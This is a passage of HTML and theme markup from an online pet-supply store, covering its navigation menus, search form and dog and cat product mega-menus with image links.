      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/thanksgiving" class="widemenu__item-heading widemenu__link">
              Thanksgiving
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/christmas" class="widemenu__item-heading widemenu__link">
              Christmas
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/hanukkah" class="widemenu__item-heading widemenu__link">
              Hanukkah 
            </a>
        
      </li>
    
  
</ul>

            
          
            </div>
          
        </details>
        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
            
              nav-desktop__tier-1-item--widemenu-parent
            
          
        "
        data-nav-desktop-parent
        data-meganav-desktop-target="about"
      >
        
        <details data-nav-desktop-details>
          <summary data-href="/pages/about-us"
        
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
            
          "
          data-nav-desktop-link
          
            aria-expanded="false"
            aria-controls="nav-tier-2-6"
            role="button"
          
        >
          <span data-nav-title>About</span>
          <span class="icon-down-arrow"></span>
        
          </summary>
        

        
          
            <div
          
            id="nav-tier-2-6"
            class="
              nav-desktop__tier-2
              
                
                  nav-desktop__tier-2--full-width-menu
                
              
            "
            tabindex="-1"
            data-nav-desktop-tier-2
            data-nav-desktop-submenu
            data-nav-desktop-full-width-menu
          >
            
              

<ul class="widemenu table_section">
  
    
      <li class="widemenu__item doges">
        
            
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/blog.png
            >
             </div> 
            <a href="/blogs/news" class="widemenu__item-heading widemenu__link">
              Blog
            </a>
          
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/pack-photos.png
            >
             </div> 
            <a href="/pages/tell-us-about-your-pet" class="widemenu__item-heading widemenu__link">
              Pack Photos
            </a>
          
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/shop-for-humans.png
            >
             </div> 
            <a href="/collections/pet-owners-shop" class="widemenu__item-heading widemenu__link">
              Shop for Humans
            </a>
          
      </li>
    
  
</ul>

            
          
            </div>
          
        </details>
        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="contact"
      >
        
          <a href="/pages/contact-us"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Contact</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="rewards"
      >
        
          <a href="/pages/rewards"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Rewards</span>
          
        
          </a>
        

        
      </li>
    
  </ul>
</nav>

        
              
          

<nav
  class="nav-desktop "
  data-nav
  data-nav-desktop
  aria-label="Translation missing: en.navigation.header.main_nav"
>
  <template data-nav-parent-template>
    <li
      class="
        nav-desktop__tier-1-item
        nav-desktop__tier-1-item--widemenu-parent
      "
      data-nav-desktop-parent
    >
      <details data-nav-desktop-details>
        <summary
          data-href
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
          "
          data-nav-desktop-link
          aria-expanded="false"
          
          aria-controls="nav-tier-2-"
          role="button"
        >
          <span data-nav-title></span>
          <span class="icon-down-arrow"></span>
        </summary>
        <div
          class="
            nav-desktop__tier-2
            nav-desktop__tier-2--full-width-menu
          "
          tabindex="-1"
          data-nav-desktop-tier-2
          data-nav-desktop-submenu
          data-nav-desktop-full-width-menu
          data-meganav-target-container
          >
      </details>
    </li>
  </template>
  <ul
    class="nav-desktop__tier-1"
    data-nav-desktop-tier-1
  >
    
  </ul>
</nav>

        
            </div>

            
          
            <div class="search-container">
              



<div class="search-form-container">
  <form
    class="
      search-form
      search-form--header
    "
    action="/search"
    data-autocomplete-true
  >
    <div class="search-form__input-wrapper">
      <input
        class="search-form__input"
        type="text"
        name="q"
        placeholder="Search"
        aria-label="Search..."
        value=""
        autocorrect="off"
        autocomplete="off"
        autocapitalize="off"
        spellcheck="false"
        data-search-input
      >

      

      <button
        class="
          search-form__submit-button
          global-button
        "
        type="submit"
        aria-label="Search"
      >
        <span class="icon-search"></span>
      </button>
    </div>

    
      <div
        class="predictive-search"
        data-predictive-search
        data-loading="false"
      >

<svg
  class="loading-icon predictive-search__loading-state-spinner"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>
<div class="predictive-search__results" data-predictive-search-results></div>
      </div>
    
  </form>

  
</div>


              <div class="search-link">
                <a
                  class="
                    icon-search
                    dropdown_link
                  "
                  href="/search"
                  title="Search"
                  data-dropdown-rel="search"
                >
                </a>
              </div>
            </div>
          
        
          
        
      </div>
    </div>
  </div>
</header>


<script>
  (() => {
    const header = document.querySelector('[data-header-feature-image="true"]');
    if (header) {
      header.classList.add('feature_image');
    }

    const headerContent = document.querySelector('[data-header-is-absolute="true"]');
    if (header) {
      header.classList.add('is-absolute');
    }
  })();
</script>

<style>
  div.header__logo,
  div.header__logo img,
  div.header__logo span,
  .sticky_nav .menu-position--block .header__logo {
    max-width: 205px;
  }
</style>

</div><div id="shopify-section-sections--21789287514148__mega_menu_1" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-1"
  data-section-id="sections--21789287514148__mega_menu_1"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Dogs</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="dogs"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/dog-products">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_5000x.jpg?v=1613634310 5000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4500x.jpg?v=1613634310 4500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4000x.jpg?v=1613634310 4000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3500x.jpg?v=1613634310 3500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3000x.jpg?v=1613634310 3000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2500x.jpg?v=1613634310 2500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310 2000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1800x.jpg?v=1613634310 1800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310 1600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1400x.jpg?v=1613634310 1400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1200x.jpg?v=1613634310 1200w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1000x.jpg?v=1613634310 1000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_800x.jpg?v=1613634310 800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_600x.jpg?v=1613634310 600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_400x.jpg?v=1613634310 400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_200x.jpg?v=1613634310 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">View All Dog Products</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/dog-products">Dog Products</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-toys.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-toys">Toys</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-beds-cots.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-beds-cots-covers">Beds & Cots</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-bowties-pinwheels-bandanas.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/bowties-pinwheels">Bowties/Pinwheels/Bandanas</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-dog-grooming.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-grooming">Dog Grooming</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/dog-food-1-1">Dog Food</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-food.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-food">Food</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-treats.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-treats-toppers">Treats</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-health.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-health-products">Health</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/outdoor-dog-supply">Get Outdoors</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-leashes-collars-harnesses.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-coats-and-jackets.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-coats-and-jackets">Coats and Jackets</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/puppy-collection">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_5000x.jpg?v=1613634314 5000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4500x.jpg?v=1613634314 4500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4000x.jpg?v=1613634314 4000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3500x.jpg?v=1613634314 3500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3000x.jpg?v=1613634314 3000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2500x.jpg?v=1613634314 2500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314 2000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1800x.jpg?v=1613634314 1800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314 1600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1400x.jpg?v=1613634314 1400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1200x.jpg?v=1613634314 1200w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1000x.jpg?v=1613634314 1000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_800x.jpg?v=1613634314 800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_600x.jpg?v=1613634314 600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_400x.jpg?v=1613634314 400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_200x.jpg?v=1613634314 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Shop Puppy Basics</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="dogs"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/dog-products" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_5000x.jpg?v=1613634310 5000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4500x.jpg?v=1613634310 4500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4000x.jpg?v=1613634310 4000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3500x.jpg?v=1613634310 3500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3000x.jpg?v=1613634310 3000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2500x.jpg?v=1613634310 2500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310 2000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1800x.jpg?v=1613634310 1800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310 1600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1400x.jpg?v=1613634310 1400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1200x.jpg?v=1613634310 1200w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1000x.jpg?v=1613634310 1000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_800x.jpg?v=1613634310 800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_600x.jpg?v=1613634310 600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_400x.jpg?v=1613634310 400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_200x.jpg?v=1613634310 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">View All Dog Products</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/dog-products" class="parent-link--true">
                  Dog Products <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-toys">Toys</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-beds-cots-covers">Beds & Cots</a>
                  </li>
                
                  <li>
                    <a href="/collections/bowties-pinwheels">Bowties/Pinwheels/Bandanas</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-grooming">Dog Grooming</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/dog-food-1-1" class="parent-link--true">
                  Dog Food <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-food">Food</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-treats-toppers">Treats</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-health-products">Health</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/outdoor-dog-supply" class="parent-link--true">
                  Get Outdoors <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-coats-and-jackets">Coats and Jackets</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/puppy-collection" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_5000x.jpg?v=1613634314 5000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4500x.jpg?v=1613634314 4500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4000x.jpg?v=1613634314 4000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3500x.jpg?v=1613634314 3500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3000x.jpg?v=1613634314 3000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2500x.jpg?v=1613634314 2500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314 2000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1800x.jpg?v=1613634314 1800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314 1600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1400x.jpg?v=1613634314 1400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1200x.jpg?v=1613634314 1200w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1000x.jpg?v=1613634314 1000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_800x.jpg?v=1613634314 800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_600x.jpg?v=1613634314 600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_400x.jpg?v=1613634314 400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_200x.jpg?v=1613634314 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Shop Puppy Basics</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_2_KHqKbK" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-2"
  data-section-id="sections--21789287514148__mega_menu_2_KHqKbK"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Cats</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="cats"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/cat-products">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1200px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062"
        data-sizes="auto"
        data-aspectratio="1200/800"
        data-srcset="//www.kingdukes.com/cdn/shop/files/sleeping-cat_5000x.jpg?v=1613546062 5000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4500x.jpg?v=1613546062 4500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4000x.jpg?v=1613546062 4000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3500x.jpg?v=1613546062 3500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3000x.jpg?v=1613546062 3000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2500x.jpg?v=1613546062 2500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062 2000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1800x.jpg?v=1613546062 1800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062 1600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1400x.jpg?v=1613546062 1400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1200x.jpg?v=1613546062 1200w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1000x.jpg?v=1613546062 1000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_800x.jpg?v=1613546062 800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_600x.jpg?v=1613546062 600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_400x.jpg?v=1613546062 400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_200x.jpg?v=1613546062 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1200"
        height="800"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1200'%20height='800'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">View All Cat Products</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/cat-products">Cat Products</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-toys.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-toys">Toys</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-leashes-collars-harnesses.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-cat-grooming.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-grooming">Cat Grooming</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/cat-food">Cat Food</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-food.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-food">Food</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-treats.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-treats">Treats</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-health.png 
                            >
